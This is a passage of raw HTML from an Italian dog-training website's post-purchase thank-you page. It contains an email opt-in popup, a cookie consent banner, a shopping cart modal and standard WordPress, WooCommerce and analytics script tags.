data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #iCeLuyP4" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle="1"><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id="19923"><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/privacy-cookie-policy/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__20198.icons.svg?ver=1756717086#op3-icons-link-71-1" /></svg></i><span class="op3-text">Privacy e cookie policy</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__20198.icons.svg?ver=1756717086#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-rbFO9Lzt" class="op3-element " data-op3-uuid="rbFO9Lzt" data-op3-gid="" data-op3-element-type="popoverlay" data-op3-element-spec="" data-op3-element-caption="Pop Overlay #rbFO9Lzt" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-popoverlay-background" aria-hidden="true"></div><div class="op3-popoverlay-wrapper" role="dialog" aria-modal="true" aria-labelledby="op3-pop-title" aria-describedby="op3-pop-desc"><div data-op3-text="Overlay 1" class="op3-popoverlay-content" data-op-animation="1" data-op-timer="0sec" data-op3-use-on-devices="0" data-op3-cookie-expires="0"><h2 class="op3-popoverlay-title op3-sr-only">OptimizePress Popup Overlay</h2><p class="op3-popoverlay-desc op3-sr-only">OptimizePress Popup Overlay.</p><div data-op3-children="1"><div id="op3-element-Ka4vOd3j" class="op3-element " data-op3-uuid="Ka4vOd3j" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #Ka4vOd3j" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-tISSuVfv" class="op3-element " data-op3-uuid="tISSuVfv" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #tISSuVfv" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="0" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-eg4MdMW1" class="op3-element " data-op3-uuid="eg4MdMW1" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #eg4MdMW1" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="4"><div id="op3-element-linrsYps" class="op3-element " data-op3-uuid="linrsYps" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #linrsYps" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>FREE DOWNLOAD<br></p></div></div></div><div id="op3-element-82zqCCXq" class="op3-element " data-op3-uuid="82zqCCXq" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #82zqCCXq" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>Enter your email to get your FREE workbook instantly<br></h2></div></div></div><div id="op3-element-obdqbSJs" class="op3-element " data-op3-uuid="obdqbSJs" data-op3-gid="" data-op3-element-type="form" data-op3-element-spec="" data-op3-element-caption="Optin Form #obdqbSJs" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-element__container op3-element-form__container"><form action="https://fantasticane.com/wp-json/op3/v1/optin/submit" data-method="post" id="obdqbSJs"><input type="hidden" name="optin-current-page-id" value="20198" /><input type="hidden" name="optin-current-element-uuid" value="obdqbSJs" /><input type="hidden" name="optin-integration" value="email" /><input type="hidden" name="optin-list" value="" /><input type="hidden" name="optin-form-id" value="" /><input type="hidden" name="optin-double-optin" value="1" /><input type="hidden" name="optin-tag" value="" /><input type="hidden" name="optin-form" value="" /><input type="hidden" name="optin-email-sequence" value="" /><input type="hidden" name="optin-sequence-level" value="" /><input type="hidden" name="optin-action" value="" /><input type="hidden" name="optin-post-action" value="notification" /><input type="hidden" name="optin-post-action-notification-text" value="Thanks. You will receive email from us soon!" /><input type="hidden" name="optin-post-action-redirect-url" value="" /><input type="hidden" name="optin-post-action-redirect-webinar" value="" /><input type="hidden" name="optin-post-action-redirect-autofill" value="0" /><input type="hidden" name="optin-post-action-popoverlay-trigger" value="none" /><input type="hidden" name="optin-post-action-funnel-step" value="none" /><input type="hidden" name="optin-gdpr-activate" value="off" /><input type="hidden" name="optin-gdpr-field-note" value="" /><input type="submit" value="Submit" tabindex="-1" class="visually-hidden" /><div class="op3-element__children op3-element-form__children" data-op3-children="2"><div id="op3-element-HZXUxQ2B" class="op3-element " data-op3-uuid="HZXUxQ2B" data-op3-gid="" data-op3-element-type="input" data-op3-element-spec="" data-op3-element-caption="Input #HZXUxQ2B" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><label class="op3-element-input-wrapper op3-background-ancestor" data-op3-extra-field="" data-op3-extra-field-save-as=""><div class="op3-element-input-edit"><div data-op3-element-container><div data-op3-border><div data-op3-background="overlay"></div></div></div><input class="op3-element-input-edit-text" type="email" name="email" placeholder="Enter your e-mail" value="" required="required" data-op-validation-message="This field is required." data-op-url-mapping="" /><span class="op3-divider"></span><i class="op3-element-input-edit-icon op3-icon op3-icon-email-83-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__20198.icons.svg?ver=1756717086#op3-icons-email-83-1" /></svg></i></div></label></div><div id="op3-element-8prydzy5" class="op3-element " data-op3-uuid="8prydzy5" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #8prydzy5" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a aria-label="Button link" href="#" class="op3-element__tcp--non-a op3-link op3-background-ancestor" target="_self"  data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="" data-op-effect-style="" data-op-effect-style-hover="" data-op-courseaction=""><div data-op3-background="overlay"></div><div data-op3-border></div><div class="op3-text-container"><div class="op3-text op3-html1" data-op3-contenteditable><div>Send Me The Workbook Now<br></div></div></div></a></div></div></form></div></div><div id="op3-element-6FILiBVb" class="op3-element " data-op3-uuid="6FILiBVb" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #6FILiBVb" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>We process your personal data as stated in our <a href="#">Privacy Policy</a>. You may withdraw your consent at any time by clicking the unsubscribe link at the bottom of any of our emails.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div><a href="#" title="Close" aria-label="Close Dialog" class="op3-popoverlay-close op3-element__tcp--non-a"><span class="op3-popoverlay-close-text op3-element__tcp--non-a">Close</span><span class="op3-popoverlay-close-icon" aria-hidden="true"></span></a></div></div></div></div>
</div><!-- .op3-designer-element--content -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 5: CTA Programma | Footer -->
<a class="programma-cta footer-cta" href="/programma">Clicca qui per iniziare il tuo percorso Fantasticane &#62;&#62;	 </a>

<style>
	.programma-cta
	{	
		background: #0073e5; 
		border-radius: 5px; 
		color: white;
		display: none;
		font-family: "Source Sans Pro", sans-serif;
		font-size: 16px;
		font-weight: 600;
		margin: auto;
		margin-bottom: 30px;
		padding: 15px 30px;
		text-align: center;
		text-decoration: none;
		width: fit-content;
	}
	
	@media screen and (max-width: 475px){
		.programma-cta
		{
			margin: 0 30px 30px 30px;
		}
	}
</style>
<!-- /end HFCM by 99 Robots -->
				<script type="text/javascript">
					var wfocu_info = [];				</script>
				
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-12 centro optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-12-optin" aria-describedby="cmplz-message-12-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-12-optin">Abbiamo a cuore la tua privacy</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudere dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-12-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta e chiudi</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Impostazioni</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Impostazioni</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-12">Gestisci consenso</button>

</div><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!--- Wc J modal -->
<div class='wc-timeline-modal-cover'></div>

<div class='wc-timeline-modal-cover-container default											  default 											  	
											  '>

		<div class='wc-timeline-container-shop-header flex-row-between'>
        <div class='wc-timeline-container-close-icon'>
            &#10005;
        </div>
        
            <div class='wc-timeline-container-header-text'>
                Il tuo carrello            </div>	

                        
</div>	
		<div class="wc-timeline-notifications"></div>	
		
		
		<div data-notice-timeout="5" class='wc-timeline-inner-container flex-column-center'>
				<!--- Wc J items -->				
				<div class="wc-timeline-empty-modal wc-items-container flex-column-center">

					<div class="heading">
					Il carrello è vuoto			</div>	
		
					<i class="wooj-icon-empty-cart empty-icon"></i>
				
		<div class="sub-heading">Inizia shopping!</div>
		
		<a href='' title='shop' style='width:100%;'>
				<div class='wc-timeline-button flex-row-center'>
					Vai allo Shop				</div>
		</a>

</div>				<!--- /Wc J items -->				
				<!--- Wc J footer -->
				<div class='wc-timeline-footer flex-column-center'>			

	 

</div>
				<!--- /Wc J footer -->
		</div>
</div>		
<!--- /Wc J modal -->
<!--- Wc J item counter -->
<div class="empty wc-timeline-button-show-cart wc-j-upsellator-show-cart flex-column-center hidden">
		
		<i class="wooj-icon-basket-1"></i>
		<div class="wc-item-count">0</div>

</div><!--- /Wc J item counter --><div class="wcjfw-total-placeholder wcjfw-hidden"> 
    <input type="hidden" id="wcjfw-cart-total" value="0">
</div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=StartTrial&noscript=1&cd%5Bpage_title%5D=Grazie+SCG&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=20198&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fgrazie-scg%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=SubmitApplication&noscript=1&cd%5Bpage_title%5D=Grazie+SCG&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=20198&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fgrazie-scg%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=Subscribe&noscript=1&cd%5Bpage_title%5D=Grazie+SCG&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=20198&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fgrazie-scg%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=PageView&noscript=1&cd%5Bpage_title%5D=Grazie+SCG&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=20198&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fgrazie-scg%2F" alt=""></noscript>

	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-form-to-datalayer//jquerynew.js?ver=1.4" id="formSubmit-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://fantasticane.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "753ca41321";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="op3-frontend-script-inline-js-after">
;window.OP3={"Meta":{"wpLocale":"it_IT","pageTitle":"Grazie SCG","pageDescription":"Il tuo ordine \u00e8 stato confermatoGrazie per aver acquistato\"I segreti della condotta al guinzaglio\"Entro pochi istanti riceverai le credenziali di accesso al corso all'indirizzo mail che hai inserito in fase d'acquisto.\u00a0Per qualsiasi dubbio, non esitare a contattare lo Staff di Fantasticane all'indirizzo cinzia@fantasticane.comCi vediamo\u00a0all'interno\u00a0del\u00a0corso!Cinzia Signoretti\u00a9 Copyright Fantasticane \u2013 Dog Welfare LTD - 5 Cow Leaze - London - E66WX |\u2026","pageFeaturedImage":false,"pageId":20198,"pageAuthorId":2109,"pageAuthorName":"Giada","pageAuthorAvatar":"https:\/\/secure.gravatar.com\/avatar\/3fd40f0bb2523b7fe0b137ddca48fea088fecdf384772300506039fe3af1b0b5?s=96&r=g","pageAuthorPermalink":"https:\/\/fantasticane.com\/author\/giadacontinanzagmail-com\/","pageAuthorTitle":"","pageAuthorDescription":"","pageAuthorWebsite":"","filter":null,"homeUrl":"https:\/\/fantasticane.com","siteUrl":"https:\/\/fantasticane.com","pageUrl":"https:\/\/fantasticane.com\/grazie-scg","assetsUrl":"https:\/\/fantasticane.com\/wp-content\/plugins\/op-builder\/public\/assets\/","timestamp":1756717086,"isScreenshot":false},"Settings":{"restNonce":"5c510cbf06","lazyLoadAssets":"default","intlTelInput":null,"google":{"recaptchaSiteKey":false},"facebook":{"appId":false,"lang":false}}};
//# sourceURL=op3-frontend-script-inline-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__20198.nodelay.js?build=df6094f7&amp;ver=4ded7cc17abfccd6c44db3307c1828f2" id="op3-frontend-script-nodelay-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__20198.main.js?build=df6094f7&amp;ver=4ded7cc17abfccd6c44db3307c1828f2" id="op3-frontend-scripts-main-js"></script>
<script id="wc_j_upsellator_js-js-extra">
var wc_timeline = {"url":"https://fantasticane.com/wp-admin/admin-ajax.php","open_on_add":"1","cart_url":"https://fantasticane.com/carrello/","is_cart_page":"","goals_count":"1","carousel_autoplay":"","carousel_autoplay_speed":"2000","checkout_container_fixed":"0","has_carousel":"1"};
//# sourceURL=wc_j_upsellator_js-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/js/upsellator.min.js?ver=4.1.4" id="wc_j_upsellator_js-js"></script>
<script id="cmplz-cookiebanner-js-extra">
